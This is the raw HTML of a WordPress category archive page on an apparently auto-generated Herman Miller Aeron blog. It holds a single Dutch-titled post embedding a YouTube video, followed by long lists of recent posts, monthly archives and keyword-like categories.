

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hermanmilleraerongroup.com/category/ligt/
body_size: 12838
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>ligt | herman miller aeron</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://hermanmilleraerongroup.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://hermanmilleraerongroup.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="herman miller aeron &raquo; Feed" href="https://hermanmilleraerongroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="herman miller aeron &raquo; Comments Feed" href="https://hermanmilleraerongroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="herman miller aeron &raquo; ligt Category Feed" href="https://hermanmilleraerongroup.com/category/ligt/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///hermanmilleraerongroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///hermanmilleraerongroup.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https:///hermanmilleraerongroup.com/wp-content/themes/default/js/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///hermanmilleraerongroup.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/themes/default/js/keyboard-image-navigation.js?ver=20120202'></script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/themes/default/js/flexslider-init.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hermanmilleraerongroup.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hermanmilleraerongroup.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/bijevevap.js"></script>
<script type="text/javascript" src="/cybuvus.js"></script>
</head>

<body class="archive category category-ligt category-2082">

<div id="wrap">

<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
     
	<ul class="social-media">
				
				
				
				
				
				
				
				
			
		
		
				
        
        

	</ul><!-- #social-icons-->    
		<div class="site-introduction">
			<h1 class="site-title"><a href="https://hermanmilleraerongroup.com/" title="herman miller aeron" rel="home">herman miller aeron</a></h1>
			<h2 class="site-description"></h2>
		</div>

		
		<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul><li ><a href="https://hermanmilleraerongroup.com/">Home</a></li><li class="page_item page-item-6"><a href="https://hermanmilleraerongroup.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://hermanmilleraerongroup.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://hermanmilleraerongroup.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->
	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">
		<section id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Category Archives: <span>ligt</span>					</h1>
									</header><!-- .page-header -->

				
								
					
<article id="post-10221" class="post-10221 post type-post status-publish format-standard has-post-thumbnail hentry category-ligt tag-bijzondere tag-dubbel tag-harry tag-leeuw tag-ligt tag-mens tag-paul tag-vandaag tag-vraag">
<div class="blog-image">
				<img alt="post" class="imagerct" src="https://hermanmilleraerongroup.com/wp-content/pictures/Ren_Ligt_Dubbel_Om_Bijzondere_Vraag_Van_Harry_Mens_Aan_Paul_De_Leeuw_Vandaag_Inside_01_eg.jpg">    </div>
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hermanmilleraerongroup.com/2023/09/19/ren-ligt-dubbel-om-bijzondere-vraag-van-harry-mens-aan-paul-de-leeuw-vandaag-inside/" title="Permalink to Ren Ligt Dubbel Om Bijzondere Vraag Van Harry Mens Aan Paul De Leeuw Vandaag Inside" rel="bookmark">Ren Ligt Dubbel Om Bijzondere Vraag Van Harry Mens Aan Paul De Leeuw Vandaag Inside</a></h1>

				<div class="entry-meta">
			Posted on <a href="https://hermanmilleraerongroup.com/2023/09/19/ren-ligt-dubbel-om-bijzondere-vraag-van-harry-mens-aan-paul-de-leeuw-vandaag-inside/" title="2:16 am" rel="bookmark"><time class="entry-date" datetime="2023-09-19T02:16:51+00:00" pubdate>September 19, 2023</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://hermanmilleraerongroup.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/9bfbMMtwtV0" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://hermanmilleraerongroup.com/category/ligt/" rel="category tag">ligt</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://hermanmilleraerongroup.com/tag/bijzondere/" rel="tag">bijzondere</a>, <a href="https://hermanmilleraerongroup.com/tag/dubbel/" rel="tag">dubbel</a>, <a href="https://hermanmilleraerongroup.com/tag/harry/" rel="tag">harry</a>, <a href="https://hermanmilleraerongroup.com/tag/leeuw/" rel="tag">leeuw</a>, <a href="https://hermanmilleraerongroup.com/tag/ligt/" rel="tag">ligt</a>, <a href="https://hermanmilleraerongroup.com/tag/mens/" rel="tag">mens</a>, <a href="https://hermanmilleraerongroup.com/tag/paul/" rel="tag">paul</a>, <a href="https://hermanmilleraerongroup.com/tag/vandaag/" rel="tag">vandaag</a>, <a href="https://hermanmilleraerongroup.com/tag/vraag/" rel="tag">vraag</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-10221 -->

				
				
			
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->

		<div id="secondary" class="widget-area" role="complementary">
						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://hermanmilleraerongroup.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://hermanmilleraerongroup.com/2026/01/24/herman-miller-aeron-classic-b-size-seat-replacement-brand-new-oem-3d01/">Herman Miller Aeron Classic B Size Seat Replacement Brand New OEM 3D01</a>
						</li>
					<li>
				<a href="https://hermanmilleraerongroup.com/2026/01/23/spend-once-profit-for-years-tech-that-lasts/">Spend Once Profit For Years Tech That Lasts</a>
						</li>
					<li>
				<a href="https://hermanmilleraerongroup.com/2026/01/23/herman-miller-aeron-size-b-chair-posturefit-lumbar-pellicle-quartz-smoke-frame/">Herman Miller Aeron Size B Chair PostureFit Lumbar Pellicle Quartz, Smoke Frame</a>
						</li>
					<li>
				<a href="https://hermanmilleraerongroup.com/2026/01/23/herman-miller-aeron-chair-size-b-seat-mesh-pellicle-no-ripstears-free-ship/">Herman Miller Aeron Chair Size B Seat Mesh Pellicle NO Rips/Tears FREE Ship</a>
						</li>
					<li>
				<a href="https://hermanmilleraerongroup.com/2026/01/22/herman-miller-remastered-aeron-size-c-backrest-posturefit-sl-graphite/">Herman Miller Remastered Aeron Size C Backrest PostureFit SL Graphite</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://hermanmilleraerongroup.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/11/'>November 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/10/'>October 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/09/'>September 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/08/'>August 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/07/'>July 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/06/'>June 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/05/'>May 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/04/'>April 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/03/'>March 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/02/'>February 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/12/'>December 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/11/'>November 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/10/'>October 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/09/'>September 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/08/'>August 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/07/'>July 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/06/'>June 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/05/'>May 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/04/'>April 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/03/'>March 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/02/'>February 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/01/'>January 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/12/'>December 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/11/'>November 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/10/'>October 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/09/'>September 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/08/'>August 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/07/'>July 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/06/'>June 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/05/'>May 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/04/'>April 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/03/'>March 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/02/'>February 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/01/'>January 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/12/'>December 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/11/'>November 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/10/'>October 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/09/'>September 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/08/'>August 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/07/'>July 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/06/'>June 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/05/'>May 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/04/'>April 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/03/'>March 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/02/'>February 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/01/'>January 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/12/'>December 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/11/'>November 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/10/'>October 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/09/'>September 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/08/'>August 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/07/'>July 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/06/'>June 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/05/'>May 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/04/'>April 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/03/'>March 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/02/'>February 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/01/'>January 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/12/'>December 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/11/'>November 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/10/'>October 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/09/'>September 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/08/'>August 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/07/'>July 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/06/'>June 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/05/'>May 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/04/'>April 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/03/'>March 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/02/'>February 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-1013"><a href="https://hermanmilleraerongroup.com/category/10herman/" >10herman</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://hermanmilleraerongroup.com/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://hermanmilleraerongroup.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://hermanmilleraerongroup.com/category/1b65lr/" >1b65lr</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://hermanmilleraerongroup.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://hermanmilleraerongroup.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://hermanmilleraerongroup.com/category/23herman/" >23herman</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://hermanmilleraerongroup.com/category/25-inch/" >25-inch</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://hermanmilleraerongroup.com/category/2good/" >2good</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://hermanmilleraerongroup.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://hermanmilleraerongroup.com/category/4-herman/" >4-herman</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://hermanmilleraerongroup.com/category/42pcs/" >42pcs</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://hermanmilleraerongroup.com/category/able/" >able</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://hermanmilleraerongroup.com/category/acedeck/" >acedeck</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://hermanmilleraerongroup.com/category/achterliggende/" >achterliggende</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://hermanmilleraerongroup.com/category/acteur/" >acteur</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://hermanmilleraerongroup.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://hermanmilleraerongroup.com/category/additions/" >additions</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://hermanmilleraerongroup.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://hermanmilleraerongroup.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://hermanmilleraerongroup.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://hermanmilleraerongroup.com/category/aeron/" >aeron</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://hermanmilleraerongroup.com/category/ajustes/" >ajustes</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://hermanmilleraerongroup.com/category/allsteel/" >allsteel</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://hermanmilleraerongroup.com/category/amaran/" >amaran</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://hermanmilleraerongroup.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://hermanmilleraerongroup.com/category/amazoncom/" >amazoncom</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://hermanmilleraerongroup.com/category/anker/" >anker</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://hermanmilleraerongroup.com/category/apartment/" >apartment</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://hermanmilleraerongroup.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://hermanmilleraerongroup.com/category/armado/" >armado</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://hermanmilleraerongroup.com/category/armrest/" >armrest</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://hermanmilleraerongroup.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://hermanmilleraerongroup.com/category/atec/" >atec</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://hermanmilleraerongroup.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://hermanmilleraerongroup.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://hermanmilleraerongroup.com/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://hermanmilleraerongroup.com/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://hermanmilleraerongroup.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://hermanmilleraerongroup.com/category/backreplacement/" >backreplacement</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://hermanmilleraerongroup.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://hermanmilleraerongroup.com/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://hermanmilleraerongroup.com/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://hermanmilleraerongroup.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://hermanmilleraerongroup.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://hermanmilleraerongroup.com/category/bigsale/" >bigsale</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://hermanmilleraerongroup.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://hermanmilleraerongroup.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://hermanmilleraerongroup.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://hermanmilleraerongroup.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://hermanmilleraerongroup.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://hermanmilleraerongroup.com/category/borderlands/" >borderlands</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://hermanmilleraerongroup.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://hermanmilleraerongroup.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://hermanmilleraerongroup.com/category/brandmadetv/" >brandmadetv</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://hermanmilleraerongroup.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://hermanmilleraerongroup.com/category/breakdancers/" >breakdancers</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://hermanmilleraerongroup.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://hermanmilleraerongroup.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://hermanmilleraerongroup.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://hermanmilleraerongroup.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://hermanmilleraerongroup.com/category/burostuhl/" >bürostuhl</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://hermanmilleraerongroup.com/category/cadeira/" >cadeira</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://hermanmilleraerongroup.com/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://hermanmilleraerongroup.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://hermanmilleraerongroup.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://hermanmilleraerongroup.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://hermanmilleraerongroup.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://hermanmilleraerongroup.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://hermanmilleraerongroup.com/category/chadwick/" >chadwick</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://hermanmilleraerongroup.com/category/chair/" >chair</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://hermanmilleraerongroup.com/category/chairholder/" >chairholder</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://hermanmilleraerongroup.com/category/chairs/" >chairs</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://hermanmilleraerongroup.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://hermanmilleraerongroup.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://hermanmilleraerongroup.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://hermanmilleraerongroup.com/category/chiropractor/" >chiropractor</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://hermanmilleraerongroup.com/category/claims/" >claims</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://hermanmilleraerongroup.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://hermanmilleraerongroup.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://hermanmilleraerongroup.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://hermanmilleraerongroup.com/category/cleaned/" >cleaned</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://hermanmilleraerongroup.com/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://hermanmilleraerongroup.com/category/coalesse/" >coalesse</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://hermanmilleraerongroup.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://hermanmilleraerongroup.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://hermanmilleraerongroup.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://hermanmilleraerongroup.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://hermanmilleraerongroup.com/category/consider/" >consider</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://hermanmilleraerongroup.com/category/cosm/" >cosm</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://hermanmilleraerongroup.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://hermanmilleraerongroup.com/category/covers/" >covers</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://hermanmilleraerongroup.com/category/crap/" >crap</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://hermanmilleraerongroup.com/category/crown/" >crown</a>
</li>
